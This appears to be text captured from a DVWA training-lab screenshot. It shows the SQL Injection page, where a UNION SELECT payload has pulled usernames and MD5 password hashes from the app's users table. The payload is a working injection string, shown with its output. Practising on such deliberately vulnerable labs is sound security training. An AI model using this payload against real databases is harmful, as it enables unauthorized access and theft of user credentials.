 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: d16d377af76c99d27093abc22244b342
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99